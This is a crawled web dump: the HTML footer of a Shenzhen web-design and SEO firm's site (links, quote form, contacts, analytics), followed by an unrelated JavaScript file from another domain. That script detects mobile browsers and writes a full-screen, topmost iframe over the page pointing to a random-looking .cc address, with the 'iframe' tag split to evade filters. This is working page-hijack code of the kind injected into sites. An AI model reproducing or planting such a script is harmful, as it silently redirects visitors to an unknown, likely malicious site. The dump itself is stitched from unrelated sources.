			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=112" target="_blank">网站开发</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=155" target="_blank">网站制作公司</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=156" target="_blank">网站推广</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=157" target="_blank">网站搭建</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=158" target="_blank">网站优化</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=159" target="_blank">如何创建网站</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=56" target="_blank">全网营销推广</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=58" target="_blank">筑巢系统推广</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=124" target="_blank">精准营销推广</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=125" target="_blank">网络营销推广</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=126" target="_blank">营销推广公司</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=98" target="_blank">网站建设案例</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=127" target="_blank">品牌网络营销</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=128" target="_blank">品牌网站</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=64" target="_blank">响应式网站设计</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=130" target="_blank">营销型网站设计</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=55" target="_blank">响应式网站建设</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=131" target="_blank">商城网站制作</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=132" target="_blank">企业网站设计</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=133" target="_blank">响应式网页设计</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=113" target="_blank">网站设计公司</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=135" target="_blank">外贸网站建设推广</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=74" target="_blank">企业微官网制作</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=72" target="_blank">微信小程序开发</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=118" target="_blank">微信公众号开发</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=110" target="_blank">微商城网站建设</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=136" target="_blank">小程序开发公司</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=137" target="_blank">小程序开发制作</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=138" target="_blank">微信公众号推广</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=139" target="_blank">微信公众号制作</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=111" target="_blank">网站制作</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=141" target="_blank">商城网站设计</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=140" target="_blank">网站建设开发</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=142" target="_blank">商城网站建设</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=143" target="_blank">微商城</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=144" target="_blank">微商城怎么开发</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=145" target="_blank">商城系统开发</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=112" target="_blank">网站开发</a>
			<a href="/h5xiangyingshiwangzhan/" target="_blank">扁平化设计</a>
			<a href="/anlifenxiang/294.html" target="_blank">物流行业网站建设</a>
			<a href="/guonayingxiaotuiguang/" target="_blank">怎么推广网站</a>
			<a href="/pinpaiwangzhan311/" target="_blank">如何建设网页</a>
			<a href="/h5xiangyingshiwangzhan/" target="_blank">Web网页设计</a>
			<a href="/h5xiangyingshiwangzhan/" target="_blank">自适应网页制作</a>
			<a href="/wancibapingtuiguang/" target="_blank">关键词优化</a>
			<a href="/anlifenxiang/187.html" target="_blank">外贸企业网站</a>
			<a href="/wancibapingtuiguang/" target="_blank">站内SEO优化</a>
			<a href="/weishangcheng917/" target="_blank">手机网站建站</a>
			<a href="/anlifenxiang/108.html" target="_blank">营销型网站</a>
			<a href="/guanyuwomen162/" target="_blank">深圳建站公司</a>
			<a href="/pinpaiwangzhan311/" target="_blank">公司网站制作</a>
			<a href="/xwdtsum/288.html" target="_blank">SEO内链建设</a>
			<a href="/xwdtsum/290.html" target="_blank">网站改版</a>
			<a href="/xwdtsum/279.html" target="_blank">网站运营推广</a>
			<a href="/xwdtsum/307.html" target="_blank">网站关键词布局</a>
			<a href="/yingxiaoxingwangzhan/" target="_blank">定制网站服务</a>
			<a href="/xwdtsum/295.html" target="_blank">全网系统智能推广</a>
			<a href="/xiaochengxu/" target="_blank">公众号小程序</a>
			<a href="/weishangcheng917/" target="_blank">微信商城建设</a>
			<a href="/pinpaiwangzhan311/" target="_blank">品牌网站建设</a>
			<a href="/h5xiangyingshiwangzhan/" target="_blank">网站设计制作</a>
			<a href="/pinpaiwangzhan311/" target="_blank">企业网站建设</a>
			<a href="/wancibapingtuiguang/" target="_blank">网站推广优化</a>
			<a href="/xwdtsum/310.html" target="_blank">URL静态化</a>
			<a href="/xwdtsum/304.html" target="_blank">网站结构优化</a>
		</p>
	</div>
</div>


<footer>
	
<div class="buttom">
	
	<div class="container">
		<div class="row footer1">
			<p class="buttom_text" style="margin:60px 0 50px 0;">免费获取网站建设、网站制作与关键词优化报价</p>
						<form method="POST" enctype="multipart/form-data" action="/index.php?m=home&c=Lists&a=gbook_submit&lang=cn" onsubmit="return checkForm();">
				<div >
					<input type="text" name="attr_24" class="input_style col-md-3 col-xs-12" placeholder="您的姓名" id="xingming">
					<input type="text" name="attr_26" class="input_style  col-md-3 col-xs-12" placeholder="联系电话" id="dianhua">
					<input type="text" name="attr_28" class="input_style  col-md-3 col-xs-12" placeholder="描述你的需求,如网站制作设计、网站建设推广、网站SEO优化..." id="xuqiu">
					<button  type="submit" style="height: 62px;background-color: #000;color:#fff" class="mlbut col-md-3 col-xs-12">获取方案及报价</button>
				</div>
				 <input type="hidden" name="typeid" value="96" /><input type="hidden" name="__token__1210bb022354b5e04e829dcabca56ecc" id="1210bb022354b5e04e829dcabca56ecc" value="" /><script type="text/javascript">
    function submit1210bb022354b5e04e829dcabca56ecc(elements)
    {
        
        
        elements.submit();
    }

    function ey_fleshVerify(id)
    {
        var src = "/index.php?m=api&c=Ajax&a=vertify&type=guestbook&lang=cn";
        src += "&r="+ Math.floor(Math.random()*100);
        document.getElementById(id).src = src;
    }

    function f7f6b71d835587f12fc7c663dc8c74510()
    {
        //步骤一:创建异步对象
        var ajax = new XMLHttpRequest();
        //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
        ajax.open("post", "/index.php?m=api&c=Ajax&a=get_token&name=__token__1210bb022354b5e04e829dcabca56ecc", true);
        // 给头部添加ajax信息
        ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
        // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
        ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
        //步骤三:发送请求+数据
        ajax.send('_ajax=1');
        //步骤四:注册事件 onreadystatechange 状态改变就会调用
        ajax.onreadystatechange = function () {
            //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
            if (ajax.readyState==4 && ajax.status==200) {
        　　　　document.getElementById("1210bb022354b5e04e829dcabca56ecc").value = ajax.responseText;
          　}
        } 
    }
    f7f6b71d835587f12fc7c663dc8c74510();
</script>			</form>

					</div>
		<div>
			<p class="bt_text2">*请认真填写信息,我们将会24小时与您取得联系.</p>
		</div>
	</div>
</div>

<div class="button2">
	<div class="container">
		<div class="row mt230" >
			<div class="col-md-4 col-sm-4">
				<div class="bottomDiv">
					<img src="/template/pc/static/images/footer/zuobiao.png" class="bottom-img1" alt="深圳网站建设,网络推广,关键词排名优化">
					<p class="bottom-text1">深圳市宝安区新安街道宝民一路宝通大厦1908</p>
				</div>
			</div>
			
			<div class="col-md-4 col-sm-4">
				<div class="bottomDiv">
					<img src="/template/pc/static/images/footer/dianhua.png" class="bottom-img1" alt="深圳网站建设,网络推广,关键词排名优化">
					<p class="bottom-text1">0755-33668018</p>
				</div>
			</div>
			
			<div class="col-md-4 col-sm-4" >
				<div class="bottomDiv" >
					<img src="/template/pc/static/images/footer/email.png" class="bottom-img1" alt="深圳网站建设,网络推广,关键词排名优化">
					<p class="bottom-text1">wsf＠boya300.com</p>
				</div>
			</div>
		</div>
	</div>
</div>  

<div class="button3 hidden-xs" >
	<div class="mr150">
		<a href="/" class="ml20" title="首页">首 页</a>
		<a href="/pinpaiwangzhan311/" class="ml20" title="网站建设">网站建设</a><a href="/xiaochengxu/" class="ml20" title="公众号小程序">公众号小程序</a>
		<a href="/guonayingxiaotuiguang/" class="ml20" title="网站SEO优化">网站SEO优化</a><a href="/zhishichanquan/" class="ml20" title="知识产权">知识产权</a>
		<a href="/anlifenxiang/" class="ml20" title="案例分享">案例分享</a><a href="/wangjianshiyebu/" class="ml20"  title="产业事业部">产业事业部</a><a href="/xwdtsum/" class="ml20" title="新闻动态">新闻动态</a><a href="/guanyuwomen162/" class="ml20" title="关于博雅立方">关于博雅立方</a>	<a href="/sitemap.html" class="ml20" title="网站地图">网站地图</a>	<a href="/sitemap.xml" class="ml20" title="XML">XML</a>
	</div>
	<div class="button4">
		<span href="">网站关键词</span>
				<span> | </span>
		<a href="http://www.boya300.com" target="_blank">深圳网站建设</a>
				<span> | </span>
		<a href="http://www.boya300.com/h5xiangyingshiwangzhan/" target="_blank">深圳网站设计</a>
				<span> | </span>
		<a href="http://www.boya300.com/pinpaiwangzhan311/" target="_blank">深圳网站制作</a>
				<span> | </span>
		<a href="http://www.boya300.com/yingxiaoxingwangzhan/" target="_blank">深圳做网站</a>
				<span> | </span>
		<a href="http://www.boya300.com/guanyuwomen162/" target="_blank">网站SEO优化</a>
				<span> | </span>
		<a href="http://www.boya300.com/shangchengwangzhanjianshe/" target="_blank">商城网站建设</a>
				<span> | </span>
		<a href="http://www.boya300.com/wancibapingtuiguang/" target="_blank">深圳网站优化</a>
				<span> | </span>
		<a href="http://www.boya300.com/yingxiaoxingwangzhan/" target="_blank">营销型网站建设</a>
				<span> | </span>
		<a href="http://www.boya300.com/wancibapingtuiguang/" target="_blank">seo搜索优化</a>
				<span> | </span>
		<a href="http://www.boya300.com/guanyuwomen162/" target="_blank">seo优化公司</a>
				<span> | </span>
		<a href="http://www.boya300.com/weishangcheng917/" target="_blank">深圳网站设计公司</a>
	</div>
	<div style="text-align: center;margin-top: 30px;color:#666666;">
		<span>Copyright © 2015-2020 深圳市博雅立方网络科技有限公司 保留所有版权</span>
		<img src="/template/pc/static/images/footer/baidu.png" alt="深圳网站建设,网络推广,关键词排名优化">
	</div>

	<div style="text-align: center;margin-top: 10px;color:#666666;">
		<span>备案号：<a href="http://www.beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备15099028号</a></span>
	</div>
</div>
<script language="javascript" src="/weapp/Contact/template/skin/js/contact.js"></script>
<link rel="stylesheet" type="text/css" href="/weapp/Contact/template/skin/css/contact.css">
<div class="main-im" style="top: 550px; z-index: 20190828;">
    <div id="open_im" class="open-im" style="display: none;">&nbsp;</div>
    <div class="im_main" id="im_main" style="display: block;">
        <div id="close_im" class="close-im"><a href="javascript:void(0);" title="点击关闭">&nbsp;</a></div>
        <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1246575812&amp;site=qq&amp;menu=yes" target="_blank"
           class="im-qq qq-a" title="在线QQ客服">
            <div class="qq-container"></div>
            <div class="qq-hover-c"><img class="img-qq" src="/weapp/Contact/template/skin/images/qq.png"></div>
            <span> QQ在线咨询</span></a>
        <div class="im-tel">
            <div>咨询热线</div>
            <div class="tel-num">0755-33668018</div>
            <div>手机联系</div>
            <div class="tel-num">18651059055</div>
        </div>
        <div class="im-footer" style="position:relative">
            <div class="weixing-container">
                <div class="weixing-show" style="display: none";">
                    <div class="weixing-txt">微信扫一扫<br>联系我们</div>
                    <img class="weixing-ma" src="/uploads/weapp/20200320/1-2003201J113612.jpg">
                    <div class="weixing-sanjiao"></div>
                    <div class="weixing-sanjiao-big"></div>
                </div>
            </div>
            <div class="go-top"><a href="javascript:;" title="返回顶部"></a></div>
            <div style="clear:both"></div>
        </div>
    </div>
</div><script type="text/javascript">
	 function checkForm() {
        if($('#xingming').val() == ''){
            alert('请填写姓名');
            return false;
        }

        if($('#dianhua').val() == ''){
            alert('请填写电话');
            return false;
        }

        if($('#xuqiu').val() == ''){
            alert('请填写需求');
            return false;
        }
    }
</script> 
</footer>    
<script type="text/javascript">
    function GetUrlParam(paraName) {
　　　　var url = document.location.toString();
　　　　var arrObj = url.split("?");

　　　　if (arrObj.length > 1) {
　　　　　　var arrPara = arrObj[1].split("&");
　　　　　　var arr;

　　　　　　for (var i = 0; i < arrPara.length; i++) {
　　　　　　　　arr = arrPara[i].split("=");

　　　　　　　　if (arr != null && arr[0] == paraName) {
　　　　　　　　　　return arr[1];
　　　　　　　　}
　　　　　　}
　　　　　　return "";
　　　　}
　　　　else {
　　　　　　return "";
　　　　}
　　}


    
    $(".anli-list").hover(function(){
        $(this).find("img:eq(0)").css("transform","scale(1.2)");
        $(this).find("img:eq(1)").attr("src","/template/pc/static/images/shouye/learn_more2.png");
        $(this).find("p:eq(0)").css("color","#fff");
        $(this).find("p:eq(1)").css("color","#fff");
    },function(){
        $(this).find("img:eq(0)").css("transform","scale(1)");
        $(this).find("img:eq(1)").attr("src","/template/pc/static/images/shouye/learn_more.png");
        $(this).find("p:eq(0)").css("color","#000");
        $(this).find("p:eq(1)").css("color","#a9a9a9");
    });
    
    

    
    if(!$('.choose-list').has('li').length>0) {
        $('.choose-list').css('display','none');
    }

    window.onload = function(){
        switch(GetUrlParam("tid")) {
            case '68':
                $('.xuan-list2').find('li:eq(0)').addClass('active2').siblings().removeClass("active2");
            break;

            case '70':
                $('.xuan-list2').find('li:eq(1)').addClass('active2').siblings().removeClass("active2");
            break;

            case '72':
                $('.xuan-list2').find('li:eq(2)').addClass('active2').siblings().removeClass("active2");
            break;

            case '74':
                $('.xuan-list2').find('li:eq(3)').addClass('active2').siblings().removeClass("active2");
            break;

            case '76':
                $('.xuan-list2').find('li:eq(4)').addClass('active2').siblings().removeClass("active2");
            break;

            case '78':
                $('.xuan-list2').find('li:eq(5)').addClass('active2').siblings().removeClass("active2");
            break;

            case '80':
                $('.xuan-list2').find('li:eq(6)').addClass('active2').siblings().removeClass("active2");
            break;
        }
    }
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?81bd749f529660802e2b53aaff6b334b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>

--- FILE ---
content_type: application/javascript
request_url: https://www.6336kj.com/ceshijs/b.js
body_size: 876
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4e38a061497f1880a9e913a5d13319bf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var url = ['https://600tk-okgs-44.85yv0fsza3.cc/'];

var MobielUrl = url[Math.floor((Math.random()*url.length))];

function is_mobile() {

    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;

    var u = navigator.userAgent;

    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }

}

if (is_mobile()) {

    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<if'+'rame src="'+MobielUrl+' " frameborder="0" style="border:0;width: 100%; text-align: center; background: #f2f2f2; border: medium none; height:100%;max-height: 4000px;">'+'</iframe>');
    document.write('</div>');

}